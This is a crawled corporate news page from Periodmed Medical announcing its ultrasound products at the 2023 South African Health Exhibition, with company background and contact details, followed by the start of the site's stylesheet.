

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.periodmed.com/Media--events/Periodmeds-Ultrasound-Products-Featured-at-the-2023-South-African-Health-Exhibition
body_size: 8322
content:
<!doctype html>
<html>
<head>
    <meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <title>Periodmed&#039;s Ultrasound Products Featured at the 2023 South African Health Exhibition-Media &amp; Events</title>
	<meta name="keywords" content="Hospital Medical Equipment, Patient Monitor, Vital Sign Monitor, AED, ECG, Infusion ＆Syringe Pump, B&amp;W Ultrasound, Color Doppler ultrasound, Wireless Handheld  Ultrasound, Veterinary ultrasound" >
	<meta name="description" content="Jiangsu Periodmed Medical Technology Co., Ltd. (hereinafter referred to as 
"Periodmed Medical") is a high-tech enterprise located in Xuzhou City, Jiangsu 
Province, China. Established in 2020, it is a subsidiary of Yonker Group. We are 
dedicat...">
    <link rel="stylesheet" type="text/css" href="https://www.periodmed.com/template/pc/default/css/public.css"/>
	<link rel="stylesheet" type="text/css" href="https://www.periodmed.com/template/pc/default/css/animate.css"/>
    <link rel="stylesheet" type="text/css" href="https://www.periodmed.com/template/pc/default/css/main.css"/>
    <link rel="stylesheet" type="text/css" href="https://www.periodmed.com/template/pc/default/css/swiper7.css"/>
    <link type="text/css" rel="stylesheet" href="https://www.periodmed.com/template/pc/default/css/media.css" />
<script type="text/javascript" src="https://www.service-analytics.com/cookie-policy/gcp.js"></script>
	<script type="text/javascript" src="https://www.periodmed.com/template/pc/default/js/jquery.js"></script>
	<script type="text/javascript" src="https://www.periodmed.com/template/pc/default/js/wow.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6VLPW56');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9D2M8TGS7M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9D2M8TGS7M');
</script>

<!--forms_submit_new-->
<script>
    window.addEventListener('load', function (event) {
        var visibleID;
        visibleID = setInterval(() => {
            if (document.querySelector('[class="crmMailMask-boxTop"]')) {
                if (document.querySelector('[class="crmMailMask-boxTop"]').innerText.indexOf('Email Send Succesfully!'>-1)) {
                    clearInterval(visibleID);
                    gtag('event', 'forms_submit_new', { 'send_to': 'G-9D2M8TGS7M' });
                }
            }
        }, 1000);
    })
</script>

<!--ads_conversion_whatsapp-->
<script>
    document.addEventListener('click', function (e) {
        const dom = e.target.closest('[href*="whatsapp"]');
        if (dom === null) return;
        gtag('event', 'ads_conversion_whatsapp', { 'send_to': 'G-9D2M8TGS7M' });
    });
</script>
<link rel="alternate" hreflang="zh-CN" href="https://www.periodmed.cn/" />
</head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6VLPW56"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<header>
	<div class="sitetop">
	  <div class="wp"> <span class="fl mo-header-menu"><i class="qico qico-caidan"></i></span>
		<p class="tel">Tel/Whatsapp: <a href="https://api.whatsapp.com/send?phone=8615005204265" target="_blank">+86 15005204265</a></p>
		<p class="email">Email: <a href="/cdn-cgi/l/email-protection#f891969e97b8889d8a91979c959d9cd69b9795d8"><span class="__cf_email__" data-cfemail="dcb5b2bab39cacb9aeb5b3b8b1b9b8f2bfb3b1">[email&#160;protected]</span> </a></p>
	  </div>
	</div>
	<div class="header">
	  <div class="wp">
		<div class="logo wow fadeInLeft"> <a href="/"><img src="https://www.periodmed.com/upload/logo/1708657354730322.png" alt="Jiangsu Periodmed Science Technology Co., Ltd"></a> </div>
		<div class="nav">
		  <ul>
			<li ><a href="/">Home</a></li>
			
			<li  style="position: initial;"> <a href="/Ultrasound-system">Product</a>
				
			  <div class="drop-down">
				<div class="wp">
				  <div class="tab">  <span class="active"><a href="/Ultrasound-system">Ultrasound System</a></span>  <span ><a href="/Life-information-monitoring-system">Life Information Monitoring System</a></span>  <span ><a href="/Infusion--syringe-system">Infusion &amp; Syringe System</a></span>  <span ><a href="/Solution">Solution</a></span>  </div>
				  <div class="tab-list"> 
					<div class="item item1" style="display:block">
					  <h3>Ultrasound System</h3>
					  <dl>
						<dd> <a class="ico" href="/Ultrasound">  <img src="https://www.periodmed.com/upload/sort/1703666288282472.png" alt="Ultrasound"/> <img src="https://www.periodmed.com/upload/sort/1703666292592067.png" alt="Ultrasound"/>  </a>
						  <h5><a href="/Ultrasound">Ultrasound</a></h5>
						</dd>
						<dd> <a class="ico" href="/Veterinary-ultrasound">  <img src="https://www.periodmed.com/upload/sort/1703668165798686.png" alt="Veterinary Ultrasound"/> <img src="https://www.periodmed.com/upload/sort/1703668168258818.png" alt="Veterinary Ultrasound"/>  </a>
						  <h5><a href="/Veterinary-ultrasound">Veterinary Ultrasound</a></h5>
						</dd>
					  </dl>
					</div>
					
					<div class="item item1" >
					  <h3>Life Information Monitoring System</h3>
					  <dl>
						<dd> <a class="ico" href="/Patient-monitor">  <img src="https://www.periodmed.com/upload/sort/1703666841855964.png" alt="Patient Monitor"/> <img src="https://www.periodmed.com/upload/sort/1703666847310254.png" alt="Patient Monitor"/>  </a>
						  <h5><a href="/Patient-monitor">Patient Monitor</a></h5>
						</dd>
						<dd> <a class="ico" href="/Ecg-system">  <img src="https://www.periodmed.com/upload/sort/1703666940133673.png" alt="ECG System"/> <img src="https://www.periodmed.com/upload/sort/1703666945265356.png" alt="ECG System"/>  </a>
						  <h5><a href="/Ecg-system">ECG System</a></h5>
						</dd>
						<dd> <a class="ico" href="/Emergency-care">  <img src="https://www.periodmed.com/upload/sort/1703667070936075.png" alt="Emergency Care"/> <img src="https://www.periodmed.com/upload/sort/1703667076348126.png" alt="Emergency Care"/>  </a>
						  <h5><a href="/Emergency-care">Emergency Care</a></h5>
						</dd>
						<dd> <a class="ico" href="/Bedside">  <img src="https://www.periodmed.com/upload/sort/1703667353832525.png" alt="Bedside"/> <img src="https://www.periodmed.com/upload/sort/1703667356116648.png" alt="Bedside"/>  </a>
						  <h5><a href="/Bedside">Bedside</a></h5>
						</dd>
					  </dl>
					</div>
					
					<div class="item item1" >
					  <h3>Infusion &amp; Syringe System</h3>
					  <dl>
						<dd> <a class="ico" href="/Infusion-pump">  <img src="https://www.periodmed.com/upload/sort/1703667685224959.png" alt="Infusion Pump"/> <img src="https://www.periodmed.com/upload/sort/1703667689346629.png" alt="Infusion Pump"/>  </a>
						  <h5><a href="/Infusion-pump">Infusion Pump</a></h5>
						</dd>
						<dd> <a class="ico" href="/Syringe-pump">  <img src="https://www.periodmed.com/upload/sort/1703667758463532.png" alt="Syringe Pump"/> <img src="https://www.periodmed.com/upload/sort/1703667761347787.png" alt="Syringe Pump"/>  </a>
						  <h5><a href="/Syringe-pump">Syringe Pump</a></h5>
						</dd>
					  </dl>
					</div>
					
					<div class="item item1" >
					  <h3>Solution</h3>
					  <dl>
					  </dl>
					</div>
					 </div>
				</div>
			  </div>
			   </li>
			
			<li  > <a href="/About">About</a>
				
			  
			   </li>
			
			<li class="active" > <a href="/Media--events">Media &amp; Events</a>
				
			  
			   </li>
			
			<li  > <a href="/Service--support">Service &amp; Support</a>
				
			  
			   </li>
			
			<li  > <a href="/Contact-us">Contact Us</a>
				
			  
			   </li>
			
		  </ul>
		</div>
		<div class="header-right wow fadeInRight">
		  <div class="search"> <span><i class="qico qico-search3"></i></span> </div>
		  <div class="header-lang">
			<div class="box"> <i class="qico qico-diqiu"></i><em>Select Language</em><i class="qico qico-down12"></i> </div>
			<div class="lang-box">
			  <ul>
				<li><a href="https://www.periodmed.com" rel="nofollow" tran="no"><img src="https://www.periodmed.com/template/pc/default/images/flag/en.png" alt="EN">EN</a></li>
                  <li><a href="https://www.periodmed.cn" rel="nofollow" tran="no"><img src="https://www.periodmed.com/template/pc/default/images/flag/cn.png" alt="CN">CN</a></li>
			  </ul>
			</div>
		  </div>
		  <span class="mo-header-menu"><i class="qico qico-caidan"></i></span> </div>
	  </div>
	</div>
	<div class="search-box">
	  <div class="box">
		<form class="serchbox cl" name="search" method="post" action="/search/">
		  <input type="hidden" name="type" value="product">
		  <input class="submit_text" type="text" name="keys" placeholder="Search" />
		  <button aria-label="submit" type="submit" class="submit_btn"><i class="qico qico-search"></i></button>
		</form>
		<a class="close" href="javascript:void(0)"><i class="qico qico-guanbi"></i></a> </div>
	</div>
  </header>
  <div class="mo-leftmenu">
	<div class="tit"><h6>All Categories</h6><span><i class="qico qico-guanbi"></i></span></div>
	<ul>
	  <li ><a href="/">Home</a></li>
	  <li > <a href="/Ultrasound-system">Product</a>  <i class="qico qico-down down-btn"></i>
		<ul>
		  <li><a href="/Ultrasound-system">Ultrasound System</a></li><li><a href="/Life-information-monitoring-system">Life Information Monitoring System</a></li><li><a href="/Infusion--syringe-system">Infusion &amp; Syringe System</a></li><li><a href="/Solution">Solution</a></li>
		</ul>
		 </li>
	  <li > <a href="/About">About</a>  </li>
	  <li class="active"> <a href="/Media--events">Media &amp; Events</a>  </li>
	  <li > <a href="/Service--support">Service &amp; Support</a>  </li>
	  <li > <a href="/Contact-us">Contact Us</a>  </li>
	</ul>
  </div>

<div class="sidebanner sidebanner3">
    <img src="https://www.periodmed.com/upload/sort/1703495194246857.jpg" alt="Media &amp; Events" />
      <div class="txt">
		<div class="wp">
			<h3 class="wow fadeInDown" data-wow-delay="0.2s">Media &amp; Events</h3>
			<p class="wow fadeInUp" data-wow-delay="0.2s"><a href='/' rel='nofollow'>Home&nbsp;>&nbsp;</a><a href="/Media--events">Media &amp; Events</a></p>
		</div>
	</div>
</div>


<div class="main-news">
	<div class="wp">
		
		<div class="news-left">
		
		    <div class="newstit wow fadeInUp">
				<span>October 17, 2023</span>
				<h1>Periodmed&#039;s Ultrasound Products Featured at the 2023 South African Health Exhibition</h1>
			</div>
			
		    <div class="news-content wow fadeInUp"><p>Jiangsu Periodmed Medical Technology Co., Ltd. (hereinafter referred to as 
&quot;Periodmed Medical&quot;) is a high-tech enterprise located in Xuzhou City, Jiangsu 
Province, China. Established in 2020, it is a subsidiary of Yonker Group. We are 
dedicated to the research, development, production, sales, and service of 
ultrasound diagnostic medical equipment to meet the requirement of medical 
industry for innovative and high-quality medical devices.</p><div class="row"><div class="col-sm-6 col-xs-12"><img src="/upload/news/1697535828138163.jpg" _src="/upload/news/1697535828138163.jpg" alt="1"/></div><div class="col-sm-6 col-xs-12"><img src="/upload/news/1697535839979965.jpg" _src="/upload/news/1697535839979965.jpg" alt="2"/></div></div><p><strong>Technological Innovation and R&amp;D Breakthroughs:</strong></p><p>Periodmed Medical has achieved remarkable research breakthroughs in the field 
of medical imaging, leveraging a deep understanding of the medical field and 
technological innovation. Our team boasts extensive experience, and we are proud 
to announce that we hold 30 national technology patents, demonstrating our 
innovative capabilities in the medical equipment field. We focus on ultrasound 
products and solutions, covering both human and veterinary medical fields with 
diverse product models. Our product range includes laptop ultrasound diagnostic 
systems, full digital color Doppler systems, handheld ultrasound devices, and 
veterinary ultrasound. Our OEM/ODM solutions encompass services such as 
preliminary product research, mold development, injection molding, SMT assembly, 
production, quality inspection, aging testing, custom logo packaging, 
warehousing, and more.</p><div class="row"><div class="col-sm-6 col-xs-12" style="text-align: center;"><img src="/upload/news/1697535927435584.jpg" _src="/upload/news/1697535927435584.jpg" alt="3"/></div><div class="col-sm-6 col-xs-12" style="text-align: center;"><img src="/upload/news/1697535937670854.jpg" _src="/upload/news/1697535937670854.jpg" alt="4"/></div></div><p><br/></p><div class="row"><div class="col-sm-6 col-xs-12" style="text-align: center;"><img src="/upload/news/1697535965437834.jpg" _src="/upload/news/1697535965437834.jpg" alt="5"/></div><div class="col-sm-6 col-xs-12" style="text-align: center;"><img src="/upload/news/1697535975586961.jpg" _src="/upload/news/1697535975586961.jpg" alt="6"/></div></div><p><strong>Improved Imaging Performance and Adaptive Technology:</strong></p><p>Periodmed Medical&#39;s ultrasound machines and solutions incorporate advanced 
imaging technologies and the application of adaptive techniques to enhance image 
clarity and accuracy. This enable healthcare professionals to diagnose diseases 
more precisely and providing better medical services. Whether you focus on human 
or veterinary medicine, Periodmed Medical offers solutions to meet various 
clinical needs.</p><p><strong>Comprehensive Ultrasound System Products and Solutions:</strong></p><p>Periodmed Medical&#39;s product portfolio is not only versatile but also offers 
rich functionality. Our products and solutions encompass ultrasound machines and 
accessories, catering to the diverse requirements of different healthcare 
institutions and medical professionals. Whether you work in a fast-paced 
emergency room, clinical practice, or non-medical settings such as a farm, we 
have portable and accurate ultrasound diagnostic equipment models to meet your 
needs. Our various product models provide outstanding performance support to 
meet your professional requirements.</p><p>Based on strong support of Yonker Group, Periodmed Medical actively responds 
to the demands of the medical community, continuously improving our products and 
services to promote the development and innovation of medical diagnostics. We 
appreciate the trust and support of healthcare professionals and patients, and 
we will continue to work towards advancing the healthcare field.</p><p>Periodmed Medical has made significant progress not only in technological 
innovation but also in establishing a professional and dynamic team dedicated to 
patent development and dissemination, promoting the continuous development of 
the medical device industry. We believe that through ongoing collaboration and 
cross-industry exchange, we can provide more advanced medical equipment, 
improving the accuracy and efficiency of medical diagnostics.</p><p>C<strong>ross-Border Collaborations and International Technical Exchanges:</strong></p><p>Periodmed Medical&#39;s team actively collaborates and exchanges knowledge with 
outstanding international technical team to achieve the latest global technology 
and knowledge. This cross-border collaboration not only promote ongoing 
innovation in our products but helps introduce international advanced clinical 
practices into the Chinese medical device market, elevating the standard of 
healthcare.</p><p><strong>Support from Expert Advisory Teams and Clinical Physicians:</strong></p><p>To ensure that our products meet clinical needs, we have engaged domestic and 
international experts and clinical physicians as consultants. They provide 
valuable insights and feedback for our research and development, ensuring that 
our products perform optimally in real medical environments.</p><p><strong>Global Market Circumstance:</strong></p><p>Periodmed Medical&#39;s products are widely distributed in Asia, Africa, Latin 
America, Europe, and the North America. We providing professional ultrasound 
medical equipment services to dozens of countries and regions worldwide, 
including the United States, Mexico, Honduras, Argentina, Brazil, Chile, Peru, 
Russia, Poland, Czech Republic, the United Kingdom, Serbia, Croatia, Australia, 
Egypt, Morocco, Kenya, Uganda, Tanzania, Zambia, Zimbabwe, Japan, South Korea, 
India, Turkey, Syria, Pakistan, and more. We are committed to offering the best 
medical solutions to global patients and healthcare professionals, improving 
healthcare standards and service quality.</p><p><strong>Future Plan:</strong></p><p>To further enhance customer experience and service coverage, Periodmed 
Medical plans to establish offices and branches in various provinces and cities 
in China to better serve domestic customers. Additionally, we plan to establish 
overseas local branches in Europe and India after 2024 to expand our 
international market influence further and promote advancements in global 
medical technology.</p><p>Periodmed Medical will continue to focus on product technological innovation, 
online and offline international cooperation and global expansion. Through 
comprehensive pre-sales and after-sales services, continuous innovation and 
iteration, we aim to bring further advancements to the healthcare field. We look 
forward to exploring the limitless potential of medical technology in 
collaboration with more partners and customers in the future.</p><p>If you have any questions or need more information about Periodmed Medical&#39;s 
products and services, please feel free to contact our team. We look forward to 
providing you with the best medical ultrasound technology support.</p><div class="row"><div class="col-sm-4 col-xs-12"><img src="/upload/news/1697536052535519.jpg" _src="/upload/news/1697536052535519.jpg" alt="01"/></div><div class="col-sm-4 col-xs-12"><img src="/upload/news/1697536067192780.jpg" _src="/upload/news/1697536067192780.jpg" alt="02"/></div><div class="col-sm-4 col-xs-12"><img src="/upload/news/1697536081955889.jpg" _src="/upload/news/1697536081955889.jpg" alt="03"/></div></div><p>Headquarters Address: 13th Floor, Building C1, Mingyang Square, Software 
Park，</p><p>Economic development District, Xuzhou</p><p>Factory Address：Building 5, Area B, Huaihai Biomedical Industry Park, No.5 North Tengzhai Road, High-tech Industrial Development Zone, Xuzhou City, Jiangsu Province</p><p>Overseas Periodmed Ultrasound Medical Official Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="84edeae2ebc4f4e1f6edebe0e9e1e0aae7ebe9">[email&#160;protected]</a></p><p>Periodmed Ultrasound Medical Official Website：www.periodmed.com</p><p>Sales Hotline：+86 516 68910108 (Domestic Medical)</p><p>+86 516 68910109 (Overseas Medical)</p><p>WhatsApp： +86 15005204265</p><p style="text-align: center;"><img src="/upload/news/1697588525567288.jpg" _src="/upload/news/1697588525567288.jpg" alt="1"/></p></div>
		    <div class="pnbar">
			    <p>Prev : <a href="/Media--events/periodmed039s-on-site-ultrasound-product-demonstration-video-at-the-indonesian-exhibition">Periodmed&#039;s On-Site Ultrasound Product Demonstration Video at the Indonesian Exhibition</a></p>
			    <p>Next : <a href="/Media--events/doppler-echocardiography-and-myocardial-dyssynchrony-a-practical-update-of-old-and-new-ultrasound-technologies">Doppler echocardiography and myocardial dyssynchrony a practical update of old and new ultrasound technologies</a></p>
			</div>
		</div>
		
		<div class="news-right">
		    <div class="share wow fadeInRight">
			    <h6>Share:</h6>
				<p>
					
					<a href="https://www.pinterest.com/JiangsuPeriodMed/" aria-label="pinterest"><i class="qico qico-pinterest"></i></a>
					
					<a href="https://www.facebook.com/periodmed" aria-label="facebook"><i class="qico qico-facebook"></i></a>
					
					<a href="" aria-label="linkedin"><i class="qico qico-linkedin"></i></a>
					
					<a href="https://www.instagram.com/periodmedical/" aria-label="instagram"><i class="qico qico-instagram"></i></a>
					
					<a href="https://www.youtube.com/channel/UCmqG3NRhpePnUTnhui355pA" aria-label="youtube1"><i class="qico qico-youtube1"></i></a>
					
					<a href="https://x.com/PeriodMedical" aria-label="twitter"><i class="qico qico-twitter"></i></a>
					
				</p>
			</div>
			<div class="side-news">
		        <h3>Related News</h3>
				<ul class="wow fadeInUp" data-wow-delay="0.4s">
					
					<li>
						<a class="pic" href="/Media--events/were-heading-to-medic-east-africa2024" title=""><img src="https://www.periodmed.com/upload/news/1726042900851080.jpg" alt="We’re Heading to Medic East Africa2024！" /></a>
						<div class="t">
							<span>Sep 10, 2024</span>
							<h5><a href="/Media--events/were-heading-to-medic-east-africa2024" title="We’re Heading to Medic East Africa2024！">We’re Heading to Medic East Africa2024！</a></h5>
							<a class="more" href="/Media--events/were-heading-to-medic-east-africa2024">Learn More</a>
						</div>
					</li>
					
					<li>
						<a class="pic" href="/Media--events/ultrasound-diagnosis-of-liver-masses-in-children" title=""><img src="https://www.periodmed.com/upload/news/1726043813696626.jpg" alt="Ultrasound Diagnosis of Liver Masses in Children" /></a>
						<div class="t">
							<span>Sep 10, 2024</span>
							<h5><a href="/Media--events/ultrasound-diagnosis-of-liver-masses-in-children" title="Ultrasound Diagnosis of Liver Masses in Children">Ultrasound Diagnosis of Liver Masses in Children</a></h5>
							<a class="more" href="/Media--events/ultrasound-diagnosis-of-liver-masses-in-children">Learn More</a>
						</div>
					</li>
					
					<li>
						<a class="pic" href="/Media--events/current-status-and-future-diagnostic-trends-of-prenatal-illicit-drug-exposure-in-the-neonate" title=""><img src="https://www.periodmed.com/upload/news/1726043257312028.jpg" alt="Current Status and Future Diagnostic Trends of Prenatal Illicit Drug Exposure in the Neonate" /></a>
						<div class="t">
							<span>Sep 09, 2024</span>
							<h5><a href="/Media--events/current-status-and-future-diagnostic-trends-of-prenatal-illicit-drug-exposure-in-the-neonate" title="Current Status and Future Diagnostic Trends of Prenatal Illicit Drug Exposure in the Neonate">Current Status and Future Diagnostic Trends of Prenatal Illicit Drug Exposure in the Neonate</a></h5>
							<a class="more" href="/Media--events/current-status-and-future-diagnostic-trends-of-prenatal-illicit-drug-exposure-in-the-neonate">Learn More</a>
						</div>
					</li>
					
				</ul>
			</div>
		</div>
		
	</div>
</div>

<footer>
    <div class="foot-form wow fadeInUp" data-wow-delay="0.2s">
	    <div class="wp crm-form">
			<h3 class="wow fadeInUp">Get A Quote</h3>
	        <form method="post" action="" id="contact" name="contact" class="inquirbox wow fadeInUp" data-wow-delay="0.3s">
				<input type="hidden" value="1" name="fid">
                <input type="hidden" value="" name="ref" id="ref">
                <input type="hidden" value="" id="pagetitle" name="pagetitle">
                <div class="input-box">
					<input type="text" id="name" name="Name" maxlength="20" class="c_name" placeholder="Your Name *" />
				</div>
				<div class="input-box">
					<input type="text" id="email" name="Email" maxlength="50" class="c_email" placeholder="Your E-mail *" />
				</div>
                <input type="hidden" class="cid" name="cid" value="1218">
				<button class="submit" type="submit" value="Submit">Submit Now</button>
			</form>
		</div>
	</div>
	<div id="footer">
        <div class="wp">
			<div class="foot-nav wow fadeInUp" data-wow-delay="0.2s">
				<h5><strong>Products</strong></h5>
				<ul>
                    
					
					<li><a href="/Ultrasound">Ultrasound</a></li>
					
					<li><a href="/Veterinary-ultrasound">Veterinary Ultrasound</a></li>
					
					
					
					<li><a href="/Patient-monitor">Patient Monitor</a></li>
					
					<li><a href="/Ecg-system">ECG System</a></li>
					
					<li><a href="/Emergency-care">Emergency Care</a></li>
					
					<li><a href="/Bedside">Bedside</a></li>
					
					
					
					<li><a href="/Infusion-pump">Infusion Pump</a></li>
					
					<li><a href="/Syringe-pump">Syringe Pump</a></li>
					
					
					
					
				</ul>
			</div>
			<div class="foot-list wow fadeInUp" data-wow-delay="0.2s">
				<h5><strong>Service & Support</strong></h5>
				<ul>
					
					<li><a href="/Service--support#serv-1">Technical Guidance</a></li>
					<li><a href="/Service--support#serv-2">Clinic Application Show</a></li>
					
                    <li><a href="/privacy-policy.html" target="_blank" rel="nofollow">Privacy policy</a></li>
                    <li><a href="/terms-and-conditions.html" target="_blank" rel="nofollow">Terms and Conditions</a></li>
				</ul>
			</div>
			<div class="foot-list wow fadeInUp" data-wow-delay="0.2s">
				<h5><strong>About Us</strong></h5>
				<ul>
					<li><a href="/About#about-1">Why Choose Periomed</a></li>
					<li><a href="/About#about-2">Company Culture</a></li>
					<li><a href="/About#about-3">Our Industry Chain</a></li>
					<li><a href="/About#about-4">Qualification And Honor Certificate</a></li>
					<li><a href="/About#about-5">Global Partners</a></li>
					<li><a href="/About#about-6">Product Exhibition</a></li>
					
				</ul>
			</div>
			<div class="foot-contact wow fadeInUp" data-wow-delay="0.2s">
				<h5><strong>Contact Us</strong></h5>
				<p>Jiangsu Periodmed Science Technology Co., Ltd</p>
            <p><strong>Official Mail: <a href="/cdn-cgi/l/email-protection#751c1b131a350510071c1a111810115b161a1855"><span class="__cf_email__" data-cfemail="81e8efe7eec1f1e4f3e8eee5ece4e5afe2eeec">[email&#160;protected]</span> </a></strong></p>
            <p><strong>After Sales: <a href="/cdn-cgi/l/email-protection#35545341504718464045455a4741754c5a5b5e50471b565b"><span class="__cf_email__" data-cfemail="e48582908196c9979194948b9690a49d8b8a8f8196ca878a">[email&#160;protected]</span></a></strong></p>
				<p><strong>Tel/Whatsapp: <a href="https://api.whatsapp.com/send?phone=8615005204265" target="_blank">+86 15005204265</a></strong></p>
				<p><strong>Headquarters Address:</strong></p>
				<p>13th Floor, Building C1,Mingyang Square,Software Park Economic development DistrictXuzhou</p>
				
			</div>
		</div>
	</div>
	<div class="copyright wow fadeInUp" data-wow-delay="0.4s">
	    <div class="wp">
		    <img class="wow fadeInLeft" src="https://www.periodmed.com/template/pc/default/images/logo2.png" alt="Jiangsu Periodmed Science Technology Co., Ltd" />
			<p>Copyright © Jiangsu PeriodMed Technology Co., Ltd. All Rights Reserved</p>
			<div class="share wow fadeInRight">
                
                <a href="https://www.pinterest.com/JiangsuPeriodMed/" aria-label="pinterest" rel="nofollow"><i class="qico qico-pinterest"></i></a>
                
                <a href="https://www.facebook.com/periodmed" aria-label="facebook" rel="nofollow"><i class="qico qico-facebook"></i></a>
                
                <a href="" aria-label="linkedin" rel="nofollow"><i class="qico qico-linkedin"></i></a>
                
                <a href="https://www.instagram.com/periodmedical/" aria-label="instagram" rel="nofollow"><i class="qico qico-instagram"></i></a>
                
                <a href="https://www.youtube.com/channel/UCmqG3NRhpePnUTnhui355pA" aria-label="youtube1" rel="nofollow"><i class="qico qico-youtube1"></i></a>
                
                <a href="https://x.com/PeriodMedical" aria-label="twitter" rel="nofollow"><i class="qico qico-twitter"></i></a>
                
			</div>
	    </div>
	</div>
</footer>
<div class="online">
    <ul>
	    <li>
		    <em><i class="qico qico-tel"></i></em>
	        <div class="box"><a target="_blank" href="https://api.whatsapp.com/send?phone=8615005204265"><span>+86 15005204265</span></a>
	    </li>
		<li>
		    <em><i class="qico qico-email"></i></em>
	        <div class="box"><a target="_blank" href="/cdn-cgi/l/email-protection#9ff6f1f9f0dfeffaedf6f0fbf2fafbb1fcf0f2bf"><span><span class="__cf_email__" data-cfemail="147d7a727b546471667d7b707971703a777b79">[email&#160;protected]</span> </span></a></div>
	    </li>
		<li>
		    <em><i class="qico qico-whatsapp"></i></em>
	        <div class="box"><a target="_blank" href="https://api.whatsapp.com/send?phone=8615005204265"><span>+86 15005204265</span></a>
	    </li>
    </ul>
</div>
<link rel="stylesheet" type="text/css" href="https://www.periodmed.com/aifeedback/form.css">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.periodmed.com/aifeedback/form.js"></script>
<script type="text/javascript" src="https://www.service-analytics.com/cookie-policy/cookie-policy.js" defer></script>

<script type="text/javascript" src="https://www.periodmed.com/template/pc/default/js/public.js"></script>
<script type="text/javascript" src="https://www.periodmed.com/template/pc/default/js/swiper7.js"></script>
<script type="text/javascript" src="https://www.periodmed.com/template/pc/default/js/swiper-list.js"></script>
<script type="text/javascript" src="https://www.periodmed.com/template/pc/default/js/layer/layer.js"></script>
<script type="text/javascript">
    
$('.contactbnt').on('click', function(){
	layer.open({
	  id:'popup-form',
	  type: 2,
	  anim: 1,
	  title: '',
	  area : ['auto' , 'auto'],
	  content: 'message.html'
	});
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bcede2bd5cf642659b86f12e95182c03","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.periodmed.com/template/pc/default/css/public.css
body_size: 6613
content:
@charset "UTF-8";

@import "iconfont.css";

:root {
  --main-bg-color:#fff;
  --bg-color:#9EC73C;
  --active-color:#004C46;
  --font-color:#404040;
  --font-color-hover:#2197E1;
  --font-color2:#F4B61B;
  --font-color2-hover:#C62153;
  --tit-color:#2e2e2e;
  --tit-color-hover:#79A215;
  --btn-bg:#004C46;
  --btn-bg-hover:#05620D;
  --btn-bg2:#333;
  --btn-bg2-hover:#C62153;
  --swiper-btn-color:#C9C9C9;
  --swiper-btn-color-hover:#f4b61b;
  --font-family1:'MyriadPro-Regular';
  --font-family2:'MyriadPro-Semibold';
  --font-family3:'MyriadPro-Bold';
}


*, *:before, *:after{box-sizing:border-box;}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section{display:block;}
img{max-width:100%;height:auto;width:auto\9;vertical-align:bottom;}
.video embed,.video object,.video iframe{width:100%;height:auto;}
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, sub, sup, tt, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td{margin:0;padding:0;outline:0;background:transparent;}
fieldset,img,input,button,hr{border:0;}
:focus {outline: 0;}
address, caption, cite, code, dfn, em, b,th, i,var, optgroup {font-style: normal;font-weight: normal;}
h1, h2, h3, h4, h5, h6 {font-size: 100%;font-weight: normal;}
abbr, acronym {border: 0;font-variant: normal;}
input, button, textarea, select, optgroup, option {font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;}
button,input[type="submit"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;}
code, kbd, samp, tt {font-size:100%;}
input, button, textarea, select{padding:0;*font-size: 100%;}
ol, ul {list-style: none;}
table {border-collapse: collapse;border-spacing: 0;}
caption, th {text-align: left;}
sup, sub {font-size: 100%;/*vertical-align: baseline;*/}

:link, :visited, ins {text-decoration: none;}

blockquote, q {quotes: none;}
blockquote:before, blockquote:after, q:before, q:after {content: '';content: none;}

.cl{*zoom:1}
.cl:before,.cl:after{display:table;content:" ";}
.cl:after{clear:both;}

@font-face {
  font-display: swap;
    font-family: "MyriadPro";
    src: url("fonts/MyriadPro-Light.woff") format("woff"), url("fonts/MyriadPro-Light.ttf") format("truetype");
    font-weight:300;
    font-style: normal;font-display:swap;
}
@font-face {
  font-display: swap;
    font-family: "MyriadPro";
    src: url("fonts/MyriadPro-Regular.woff") format("woff"), url("fonts/MyriadPro-Regular.ttf") format("truetype");
    font-weight:400;
    font-style: normal;font-display:swap;
}
@font-face {
  font-display: swap;
    font-family: "MyriadPro";
    src: url("fonts/MyriadPro-SemiBold.woff") format("woff"), url("fonts/MyriadPro-SemiBold.ttf") format("truetype");
    font-weight:600;
    font-style: normal;font-display:swap;
}
@font-face {
  font-display: swap;
    font-family: "MyriadPro";
